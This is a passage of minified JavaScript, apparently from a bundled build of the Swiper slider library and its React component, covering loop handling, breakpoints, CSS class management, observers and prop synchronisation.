e=d.slidesGrid[L],t=d.slidesGrid[L+A]-e;o?d.setTranslate(d.translate-t):(d.slideTo(L+Math.ceil(A),0,!1,!0),s&&(d.touchEventsData.startTranslate=d.touchEventsData.startTranslate-t,d.touchEventsData.currentTranslate=d.touchEventsData.currentTranslate-t))}else if(s){let e=E?x.length/m.grid.rows:x.length;d.slideTo(d.activeIndex+e,0,!1,!0),d.touchEventsData.currentTranslate=d.translate}}else if(M.length>0&&k)if(void 0===e){let e=d.slidesGrid[L],t=d.slidesGrid[L-I]-e;o?d.setTranslate(d.translate-t):(d.slideTo(L-I,0,!1,!0),s&&(d.touchEventsData.startTranslate=d.touchEventsData.startTranslate-t,d.touchEventsData.currentTranslate=d.touchEventsData.currentTranslate-t))}else{let e=E?M.length/m.grid.rows:M.length;d.slideTo(d.activeIndex-e,0,!1,!0)}}if(d.allowSlidePrev=c,d.allowSlideNext=u,d.controller&&d.controller.control&&!n){let r={slideRealIndex:e,direction:i,setTranslate:s,activeSlideIndex:a,byController:!0};Array.isArray(d.controller.control)?d.controller.control.forEach(e=>{!e.destroyed&&e.params.loop&&e.loopFix({...r,slideTo:e.params.slidesPerView===m.slidesPerView&&t})}):d.controller.control instanceof d.constructor&&d.controller.control.params.loop&&d.controller.control.loopFix({...r,slideTo:d.controller.control.params.slidesPerView===m.slidesPerView&&t})}d.emit("loopFix")},loopDestroy:function(){let{params:e,slidesEl:t}=this;if(!e.loop||!t||this.virtual&&this.params.virtual.enabled)return;this.recalcSlides();let i=[];this.slides.forEach(e=>{i[void 0===e.swiperSlideIndex?+e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex]=e}),this.slides.forEach(e=>{e.removeAttribute("data-swiper-slide-index")}),i.forEach(e=>{t.append(e)}),this.recalcSlides(),this.slideTo(this.realIndex,0)}},grabCursor:{setGrabCursor:function(e){let t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;let i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})},unsetGrabCursor:function(){let e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}},events:{attachEvents:function(){let{params:e}=this;this.onTouchStart=v.bind(this),this.onTouchMove=w.bind(this),this.onTouchEnd=b.bind(this),this.onDocumentTouchStart=x.bind(this),e.cssMode&&(this.onScroll=T.bind(this)),this.onClick=S.bind(this),this.onLoad=E.bind(this),M(this,"on")},detachEvents:function(){M(this,"off")}},breakpoints:{setBreakpoint:function(){let e=this,{realIndex:t,initialized:i,params:s,el:a}=e,n=s.breakpoints;if(!n||n&&0===Object.keys(n).length)return;let o=(0,r.g)(),d="window"!==s.breakpointsBase&&s.breakpointsBase?"container":s.breakpointsBase,p=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?e.el:o.querySelector(s.breakpointsBase),c=e.getBreakpoint(n,d,p);if(!c||e.currentBreakpoint===c)return;let u=(c in n?n[c]:void 0)||e.originalParams,h=C(e,s),m=C(e,u),f=e.params.grabCursor,g=u.grabCursor,v=s.enabled;h&&!m?(a.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!h&&m&&(a.classList.add(`${s.containerModifierClass}grid`),(u.grid.fill&&"column"===u.grid.fill||!u.grid.fill&&"column"===s.grid.fill)&&a.classList.add(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),f&&!g?e.unsetGrabCursor():!f&&g&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(t=>{if(void 0===u[t])return;let i=s[t]&&s[t].enabled,a=u[t]&&u[t].enabled;i&&!a&&e[t].disable(),!i&&a&&e[t].enable()});let w=u.direction&&u.direction!==s.direction,b=s.loop&&(u.slidesPerView!==s.slidesPerView||w),y=s.loop;w&&i&&e.changeDirection(),(0,l.x)(e.params,u);let S=e.params.enabled,T=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),v&&!S?e.disable():!v&&S&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",u),i&&(b?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!y&&T?(e.loopCreate(t),e.updateSlides()):y&&!T&&e.loopDestroy()),e.emit("breakpoint",u)},getBreakpoint:function(e,t="window",i){if(!e||"container"===t&&!i)return;let s=!1,a=(0,r.a)(),l="window"===t?a.innerHeight:i.clientHeight,n=Object.keys(e).map(e=>"string"==typeof e&&0===e.indexOf("@")?{value:l*parseFloat(e.substr(1)),point:e}:{value:e,point:e});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<n.length;e+=1){let{point:r,value:l}=n[e];"window"===t?a.matchMedia(`(min-width: ${l}px)`).matches&&(s=r):l<=i.clientWidth&&(s=r)}return s||"max"}},checkOverflow:{checkOverflow:function(){let{isLocked:e,params:t}=this,{slidesOffsetBefore:i}=t;if(i){let e=this.slides.length-1,t=this.slidesGrid[e]+this.slidesSizesGrid[e]+2*i;this.isLocked=this.size>t}else this.isLocked=1===this.snapGrid.length;!0===t.allowSlideNext&&(this.allowSlideNext=!this.isLocked),!0===t.allowSlidePrev&&(this.allowSlidePrev=!this.isLocked),e&&e!==this.isLocked&&(this.isEnd=!1),e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock")}},classes:{addClasses:function(){var e,t;let i,{classNames:s,params:a,rtl:r,el:l,device:n}=this,o=(e=["initialized",a.direction,{"free-mode":this.params.freeMode&&a.freeMode.enabled},{autoheight:a.autoHeight},{rtl:r},{grid:a.grid&&a.grid.rows>1},{"grid-column":a.grid&&a.grid.rows>1&&"column"===a.grid.fill},{android:n.android},{ios:n.ios},{"css-mode":a.cssMode},{centered:a.cssMode&&a.centeredSlides},{"watch-progress":a.watchSlidesProgress}],t=a.containerModifierClass,i=[],e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(s=>{e[s]&&i.push(t+s)}):"string"==typeof e&&i.push(t+e)}),i);s.push(...o),l.classList.add(...s),this.emitContainerClasses()},removeClasses:function(){let{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},k={};class O{constructor(...e){let t,i;1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?i=e[0]:[t,i]=e,i||(i={}),i=(0,l.x)({},i),t&&!i.el&&(i.el=t);const s=(0,r.g)();if(i.el&&"string"==typeof i.el&&s.querySelectorAll(i.el).length>1){const e=[];return s.querySelectorAll(i.el).forEach(t=>{let s=(0,l.x)({},i,{el:t});e.push(new O(s))}),e}const a=this;a.__swiper__=!0,a.support=n(),a.device=o({userAgent:i.userAgent}),a.browser=d(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],i.modules&&Array.isArray(i.modules)&&a.modules.push(...i.modules);const p={};a.modules.forEach(e=>{var t;e({params:i,swiper:a,extendParams:(t=i,function(e={}){let i=Object.keys(e)[0],s=e[i];"object"!=typeof s||null===s||(!0===t[i]&&(t[i]={enabled:!0}),"navigation"===i&&t[i]&&t[i].enabled&&!t[i].prevEl&&!t[i].nextEl&&(t[i].auto=!0),["pagination","scrollbar"].indexOf(i)>=0&&t[i]&&t[i].enabled&&!t[i].el&&(t[i].auto=!0),i in t&&"enabled"in s&&("object"!=typeof t[i]||"enabled"in t[i]||(t[i].enabled=!0),t[i]||(t[i]={enabled:!1}))),(0,l.x)(p,e)}),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})});const c=(0,l.x)({},P,p);return a.params=(0,l.x)({},c,k,i),a.originalParams=(0,l.x)({},a.params),a.passedParams=(0,l.x)({},i),a.params&&a.params.on&&Object.keys(a.params.on).forEach(e=>{a.on(e,a.params.on[e])}),a.params&&a.params.onAny&&a.onAny(a.params.onAny),Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===a.params.direction,isVertical:()=>"vertical"===a.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return 8388608*Math.trunc(this.translate/8388608)},allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}getDirectionLabel(e){return this.isHorizontal()?e:({width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"})[e]}getSlideIndex(e){let{slidesEl:t,params:i}=this,s=(0,l.e)(t,`.${i.slideClass}, swiper-slide`),a=(0,l.j)(s[0]);return(0,l.j)(e)-a}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(t=>+t.getAttribute("data-swiper-slide-index")===e))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){let{slidesEl:e,params:t}=this;this.slides=(0,l.e)(e,`.${t.slideClass}, swiper-slide`)}enable(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))}disable(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))}setProgress(e,t){e=Math.min(Math.max(e,0),1);let i=this.minTranslate(),s=(this.maxTranslate()-i)*e+i;this.translateTo(s,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()}emitContainerClasses(){let e=this;if(!e.params._emitClasses||!e.el)return;let t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){let t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){let e=this;if(!e.params._emitClasses||!e.el)return;let t=[];e.slides.forEach(i=>{let s=e.getSlideClasses(i);t.push({slideEl:i,classNames:s}),e.emit("_slideClass",i,s)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){let{params:i,slides:s,slidesGrid:a,slidesSizesGrid:r,size:l,activeIndex:n}=this,o=1;if("number"==typeof i.slidesPerView)return i.slidesPerView;if(i.centeredSlides){let e,t=s[n]?Math.ceil(s[n].swiperSlideSize):0;for(let i=n+1;i<s.length;i+=1)s[i]&&!e&&(t+=Math.ceil(s[i].swiperSlideSize),o+=1,t>l&&(e=!0));for(let i=n-1;i>=0;i-=1)s[i]&&!e&&(t+=s[i].swiperSlideSize,o+=1,t>l&&(e=!0))}else if("current"===e)for(let e=n+1;e<s.length;e+=1)(t?a[e]+r[e]-a[n]<l:a[e]-a[n]<l)&&(o+=1);else for(let e=n-1;e>=0;e-=1)a[n]-a[e]<l&&(o+=1);return o}update(){let e,t=this;if(!t||t.destroyed)return;let{snapGrid:i,params:s}=t;function a(){let e=Math.min(Math.max(t.rtlTranslate?-1*t.translate:t.translate,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}if(s.breakpoints&&t.setBreakpoint(),[...t.el.querySelectorAll('[loading="lazy"]')].forEach(e=>{e.complete&&u(t,e)}),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),s.freeMode&&s.freeMode.enabled&&!s.cssMode)a(),s.autoHeight&&t.updateAutoHeight();else{if(("auto"===s.slidesPerView||s.slidesPerView>1)&&t.isEnd&&!s.centeredSlides){let i=t.virtual&&s.virtual.enabled?t.virtual.slides:t.slides;e=t.slideTo(i.length-1,0,!1,!0)}else e=t.slideTo(t.activeIndex,0,!1,!0);e||a()}s.watchOverflow&&i!==t.snapGrid&&t.checkOverflow(),t.emit("update")}changeDirection(e,t=!0){let i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.el.classList.remove(`${this.params.containerModifierClass}${i}`),this.el.classList.add(`${this.params.containerModifierClass}${e}`),this.emitContainerClasses(),this.params.direction=e,this.slides.forEach(t=>{"vertical"===e?t.style.width="":t.style.height=""}),this.emit("changeDirection"),t&&this.update()),this}changeLanguageDirection(e){(!this.rtl||"rtl"!==e)&&(this.rtl||"ltr"!==e)&&(this.rtl="rtl"===e,this.rtlTranslate="horizontal"===this.params.direction&&this.rtl,this.rtl?(this.el.classList.add(`${this.params.containerModifierClass}rtl`),this.el.dir="rtl"):(this.el.classList.remove(`${this.params.containerModifierClass}rtl`),this.el.dir="ltr"),this.update())}mount(e){let t=this;if(t.mounted)return!0;let i=e||t.params.el;if("string"==typeof i&&(i=document.querySelector(i)),!i)return!1;i.swiper=t,i.parentNode&&i.parentNode.host&&i.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);let s=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`,a=i&&i.shadowRoot&&i.shadowRoot.querySelector?i.shadowRoot.querySelector(s()):(0,l.e)(i,s())[0];return!a&&t.params.createElements&&(a=(0,l.c)("div",t.params.wrapperClass),i.append(a),(0,l.e)(i,`.${t.params.slideClass}`).forEach(e=>{a.append(e)})),Object.assign(t,{el:i,wrapperEl:a,slidesEl:t.isElement&&!i.parentNode.host.slideSlots?i.parentNode.host:a,hostEl:t.isElement?i.parentNode.host:i,mounted:!0,rtl:"rtl"===i.dir.toLowerCase()||"rtl"===(0,l.q)(i,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===(0,l.q)(i,"direction")),wrongRTL:"-webkit-box"===(0,l.q)(a,"display")}),!0}init(e){let t=this;if(t.initialized||!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();let i=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&i.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),i.forEach(e=>{e.complete?u(t,e):e.addEventListener("load",e=>{u(t,e.target)})}),m(t),t.initialized=!0,m(t),t.emit("init"),t.emit("afterInit"),t}destroy(e=!0,t=!0){let i=this,{params:s,el:a,wrapperEl:r,slides:n}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),s.loop&&i.loopDestroy(),t&&(i.removeClasses(),a&&"string"!=typeof a&&a.removeAttribute("style"),r&&r.removeAttribute("style"),n&&n.length&&n.forEach(e=>{e.classList.remove(s.slideVisibleClass,s.slideFullyVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(e=>{i.off(e)}),!1!==e&&(i.el&&"string"!=typeof i.el&&(i.el.swiper=null),(0,l.y)(i)),i.destroyed=!0),null}static extendDefaults(e){(0,l.x)(k,e)}static get extendedDefaults(){return k}static get defaults(){return P}static installModule(e){O.prototype.__modules__||(O.prototype.__modules__=[]);let t=O.prototype.__modules__;"function"==typeof e&&0>t.indexOf(e)&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>O.installModule(e)):O.installModule(e),O}}Object.keys(L).forEach(e=>{Object.keys(L[e]).forEach(t=>{O.prototype[t]=L[e][t]})}),O.use([function({swiper:e,on:t,emit:i}){let s=(0,r.a)(),a=null,l=null,n=()=>{e&&!e.destroyed&&e.initialized&&(i("beforeResize"),i("resize"))},o=()=>{e&&!e.destroyed&&e.initialized&&i("orientationchange")};t("init",()=>{e.params.resizeObserver&&void 0!==s.ResizeObserver?e&&!e.destroyed&&e.initialized&&(a=new ResizeObserver(t=>{l=s.requestAnimationFrame(()=>{let{width:i,height:s}=e,a=i,r=s;t.forEach(({contentBoxSize:t,contentRect:i,target:s})=>{s&&s!==e.el||(a=i?i.width:(t[0]||t).inlineSize,r=i?i.height:(t[0]||t).blockSize)}),(a!==i||r!==s)&&n()})})).observe(e.el):(s.addEventListener("resize",n),s.addEventListener("orientationchange",o))}),t("destroy",()=>{l&&s.cancelAnimationFrame(l),a&&a.unobserve&&e.el&&(a.unobserve(e.el),a=null),s.removeEventListener("resize",n),s.removeEventListener("orientationchange",o)})},function({swiper:e,extendParams:t,on:i,emit:s}){let a=[],n=(0,r.a)(),o=(t,i={})=>{let r=new(n.MutationObserver||n.WebkitMutationObserver)(t=>{if(e.__preventObserver__)return;if(1===t.length)return void s("observerUpdate",t[0]);let i=function(){s("observerUpdate",t[0])};n.requestAnimationFrame?n.requestAnimationFrame(i):n.setTimeout(i,0)});r.observe(t,{attributes:void 0===i.attributes||i.attributes,childList:e.isElement||(void 0===i.childList||i).childList,characterData:void 0===i.characterData||i.characterData}),a.push(r)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",()=>{if(e.params.observer){if(e.params.observeParents){let t=(0,l.d)(e.hostEl);for(let e=0;e<t.length;e+=1)o(t[e])}o(e.hostEl,{childList:e.params.observeSlideChildren}),o(e.wrapperEl,{attributes:!1})}}),i("destroy",()=>{a.forEach(e=>{e.disconnect()}),a.splice(0,a.length)})}]);let A=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function I(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)&&!e.__swiper__}function z(e,t){let i=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>0>i.indexOf(e)).forEach(i=>{void 0===e[i]?e[i]=t[i]:I(t[i])&&I(e[i])&&Object.keys(t[i]).length>0?t[i].__swiper__?e[i]=t[i]:z(e[i],t[i]):e[i]=t[i]})}function _(e={}){return e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function D(e={}){return e.pagination&&void 0===e.pagination.el}function $(e={}){return e.scrollbar&&void 0===e.scrollbar.el}function B(e=""){let t=e.split(" ").map(e=>e.trim()).filter(e=>!!e),i=[];return t.forEach(e=>{0>i.indexOf(e)&&i.push(e)}),i.join(" ")}function G(){return(G=Object.assign.bind()).apply(this,arguments)}function N(e){return e.type&&e.type.displayName&&e.type.displayName.includes("SwiperSlide")}function V(e,t){return"undefined"==typeof window?(0,a.useEffect)(e,t):(0,a.useLayoutEffect)(e,t)}let F=(0,a.createContext)(null),j=(0,a.createContext)(null),R=()=>(0,a.useContext)(j),H=(0,a.forwardRef)(({className:e,tag:t="div",wrapperTag:i="div",children:s,onSwiper:r,...n}={},o)=>{let d,p,c=!1,[u,h]=(0,a.useState)("swiper"),[m,f]=(0,a.useState)(null),[g,v]=(0,a.useState)(!1),w=(0,a.useRef)(!1),b=(0,a.useRef)(null),y=(0,a.useRef)(null),S=(0,a.useRef)(null),T=(0,a.useRef)(null),E=(0,a.useRef)(null),x=(0,a.useRef)(null),M=(0,a.useRef)(null),C=(0,a.useRef)(null),{params:L,passedParams:k,rest:F,events:R}=function(e={},t=!0){let i={on:{}},s={},a={};z(i,P),i._emitClasses=!0,i.init=!1;let r={},l=A.map(e=>e.replace(/_/,""));return Object.keys(Object.assign({},e)).forEach(n=>{void 0!==e[n]&&(l.indexOf(n)>=0?I(e[n])?(i[n]={},a[n]={},z(i[n],e[n]),z(a[n],e[n])):(i[n]=e[n],a[n]=e[n]):0===n.search(/on[A-Z]/)&&"function"==typeof e[n]?t?s[`${n[2].toLowerCase()}${n.substr(3)}`]=e[n]:i.on[`${n[2].toLowerCase()}${n.substr(3)}`]=e[n]:r[n]=e[n])}),["navigation","pagination","scrollbar"].forEach(e=>{!0===i[e]&&(i[e]={}),!1===i[e]&&delete i[e]}),{params:i,passedParams:a,rest:r,events:s}}(n),{slides:H,slots:q}=(d=[],p={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},a.default.Children.toArray(s).forEach(e=>{if(N(e))d.push(e);else if(e.props&&e.props.slot&&p[e.props.slot])p[e.props.slot].push(e);else if(e.props&&e.props.children){let t=function e(t){let i=[];return a.default.Children.toArray(t).forEach(t=>{N(t)?i.push(t):t.props&&t.props.children&&e(t.props.children).forEach(e=>i.push(e))}),i}(e.props.children);t.length>0?t.forEach(e=>d.push(e)):p["container-end"].push(e)}else p["container-end"].push(e)}),{slides:d,slots:p}),X=()=>{v(!g)};Object.assign(L.on,{_containerClasses(e,t){h(t)}});let Y=()=>{Object.assign(L.on,R),c=!0;let e={...L};if(delete e.wrapperClass,y.current=new O(e),y.current.virtual&&y.current.params.virtual.enabled){y.current.virtual.slides=H;let e={cache:!1,slides:H,renderExternal:f,renderExternalUpdate:!1};z(y.current.params.virtual,e),z(y.current.originalParams.virtual,e)}};return b.current||Y(),y.current&&y.current.on("_beforeBreakpoint",X),(0,a.useEffect)(()=>()=>{y.current&&y.current.off("_beforeBreakpoint",X)}),(0,a.useEffect)(()=>{!w.current&&y.current&&(y.current.emitSlidesClasses(),w.current=!0)}),V(()=>{if(o&&(o.current=b.current),b.current)return y.current.destroyed&&Y(),!function({el:e,nextEl:t,prevEl:i,paginationEl:s,scrollbarEl:a,swiper:r},l){_(l)&&t&&i&&(r.params.navigation.nextEl=t,r.originalParams.navigation.nextEl=t,r.params.navigation.prevEl=i,r.originalParams.navigation.prevEl=i),D(l)&&s&&(r.params.pagination.el=s,r.originalParams.pagination.el=s),$(l)&&a&&(r.params.scrollbar.el=a,r.originalParams.scrollbar.el=a),r.init(e)}({el:b.current,nextEl:E.current,prevEl:x.current,paginationEl:M.current,scrollbarEl:C.current,swiper:y.current},L),r&&!y.current.destroyed&&r(y.current),()=>{y.current&&!y.current.destroyed&&y.current.destroy(!0,!1)}},[]),V(()=>{!c&&R&&y.current&&Object.keys(R).forEach(e=>{y.current.on(e,R[e])});let e=function(e,t,i,s,a){let r=[];if(!t)return r;let l=e=>{0>r.indexOf(e)&&r.push(e)};if(i&&s){let e=s.map(a),t=i.map(a);e.join("")!==t.join("")&&l("children"),s.length!==i.length&&l("children")}return A.filter(e=>"_"===e[0]).map(e=>e.replace(/_/,"")).forEach(i=>{if(i in e&&i in t)if(I(e[i])&&I(t[i])){let s=Object.keys(e[i]),a=Object.keys(t[i]);s.length!==a.length?l(i):(s.forEach(s=>{e[i][s]!==t[i][s]&&l(i)}),a.forEach(s=>{e[i][s]!==t[i][s]&&l(i)}))}else e[i]!==t[i]&&l(i)}),r}(k,S.current,H,T.current,e=>e.key);return S.current=k,T.current=H,e.length&&y.current&&!y.current.destroyed&&function({swiper:e,slides:t,passedParams:i,changedParams:s,nextEl:a,prevEl:r,scrollbarEl:n,paginationEl:o}){let d,p,c,u,h,m,f,g,v=s.filter(e=>"children"!==e&&"direction"!==e&&"wrapperClass"!==e),{params:w,pagination:b,navigation:y,scrollbar:S,virtual:T,thumbs:E}=e;s.includes("thumbs")&&i.thumbs&&i.thumbs.swiper&&!i.thumbs.swiper.destroyed&&w.thumbs&&(!w.thumbs.swiper||w.thumbs.swiper.destroyed)&&(d=!0),s.includes("controller")&&i.controller&&i.controller.control&&w.controller&&!w.controller.control&&(p=!0),s.includes("pagination")&&i.pagination&&(i.pagination.el||o)&&(w.pagination||!1===w.pagination)&&b&&!b.el&&(c=!0),s.includes("scrollbar")&&i.scrollbar&&(i.scrollbar.el||n)&&(w.scrollbar||!1===w.scrollbar)&&S&&!S.el&&(u=!0),s.includes("navigation")&&i.navigation&&(i.navigation.prevEl||r)&&(i.navigation.nextEl||a)&&(w.navigation||!1===w.navigation)&&y&&!y.prevEl&&!y.nextEl&&(h=!0);let x=t=>{e[t]&&(e[t].destroy(),"navigation"===t?(e.isElement&&(e[t].prevEl.remove(),e[t].nextEl.remove()),w[t].prevEl=void 0,w[t].nextEl=void 0,e[t].prevEl=void 0,e[t].nextEl=void 0):(e.isElement&&e[t].el.remove(),w[t].el=void 0,e[t].el=void 0))};s.includes("loop")&&e.isElement&&(w.loop&&!i.loop?m=!0:!w.loop&&i.loop?f=!0:g=!0),v.forEach(e=>{if(I(w[e])&&I(i[e]))Object.assign(w[e],i[e]),("navigation"===e||"pagination"===e||"scrollbar"===e)&&"enabled"in i[e]&&!i[e].enabled&&x(e);else{let t=i[e];(!0===t||!1===t)&&("navigation"===e||"pagination"===e||"scrollbar"===e)?!1===t&&x(e):w[e]=i[e]}}),v.includes("controller")&&!p&&e.controller&&e.controller.control&&w.controller&&w.controller.control&&(e.controller.control=w.controller.control),s.includes("children")&&t&&T&&w.virtual.enabled?(T.slides=t,T.update(!0)):s.includes("virtual")&&T&&w.virtual.enabled&&(t&&(T.slides=t),T.update(!0)),s.includes("children")&&t&&w.loop&&(g=!0),d&&E.init()&&E.update(!0),p&&(e.controller.control=w.controller.control),c&&(e.isElement&&(!o||"string"==typeof o)&&((o=document.createElement("div")).classList.add("swiper-pagination"),o.part.add("pagination"),e.el.appendChild(o)),o&&(w.pagination.el=o),b.init(),b.render(),b.update()),u&&(e.isElement&&(!n||"string"==typeof n)&&((n=document.createElement("div")).classList.add("swiper-scrollbar"),n.part.add("scrollbar"),e.el.appendChild(n)),n&&(w.scrollbar.el=n),S.init(),S.updateSize(),S.setTranslate()),h&&(e.isElement&&(a&&"string"!=typeof a||((a=document.createElement("div")).classList.add("swiper-button-next"),(0,l.s)(a,e.navigation.arrowSvg),a.part.add("button-next"),e.el.appendChild(a)),r&&"string"!=typeof r||((r=document.createElement("div")).classList.add("swiper-button-prev"),(0,l.s)(r,e.navigation.arrowSvg),r.part.add("button-prev"),e.el.appendChild(r))),a&&(w.navigation.nextEl=a),r&&(w.navigation.prevEl=r),y.init(),y.update()),s.includes("allowSlideNext")&&(e.allowSlideNext=i.allowSlideNext),s.includes("allowSlidePrev")&&(e.allowSlidePrev=i.allowSlidePrev),s.includes("direction")&&e.changeDirection(i.direction,!1),(m||g)&&e.loopDestroy(),(f||g)&&e.loopCreate(),e.update()}({swiper:y.current,slides:H,passedParams:k,changedParams:e,nextEl:E.current,prevEl:x.current,scrollbarEl:C.current,paginationEl:M.current}),()=>{R&&y.current&&Object.keys(R).forEach(e=>{y.current.off(e,R[e])})}}),V(()=>{var e;(e=y.current)&&!e.destroyed&&e.params.virtual&&(!e.params.virtual||e.params.virtual.enabled)&&(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.emit("_virtualUpdated"),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())},[m]),a.default.createElement(t,G({ref:b,className:B(`${u}${e?` ${e}`:""}`)},F),a.default.createElement(j.Provider,{value:y.current},q["container-start"],a.default.createElement(i,{className:function(e=""){return e?e.includes("swiper-wrapper")?e:`swiper-wrapper 